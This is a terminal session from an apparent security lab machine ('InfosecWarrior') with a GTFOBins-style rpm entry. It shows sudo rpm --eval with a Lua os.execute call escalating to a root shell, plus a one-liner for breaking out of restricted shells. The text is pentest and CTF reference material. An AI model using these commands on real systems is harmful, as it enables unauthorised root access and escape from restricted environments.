 [isw0@InfosecWarrior ~]$ TF=$(mktemp -d)
[isw0@InfosecWarrior ~]$ echo 'id' > $TF/x.sh
[isw0@InfosecWarrior ~]$ fpm -n x -s dir -t rpm -a all --before-install $TF/x.sh $TF
-bash: fpm: command not found
[isw0@InfosecWarrior ~]$ rpm --eval '%{lua:os.execute("id")}'
uid=500(isw0) gid=500(isw0) groups=500(isw0) context=unconfined_u:system_r:rpm_script_t:s0-s0:c0.c1023
[isw0@InfosecWarrior ~]$ sudo rpm --eval '%{lua:os.execute("id")}'
[sudo] password for isw0:
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:system_r:rpm_script_t:s0-s0:c0.c1023
[isw0@InfosecWarrior ~]$ sudo rpm --eval '%{lua:os.execute("/bin/bash")}'
[root@InfosecWarrior isw0]# whoami
root
[root@InfosecWarrior isw0]#
.. / rpm
Star
Shell
It can be used to break out from restricted
rpm --eval '%{lua:os.execute("/bin/sh")}'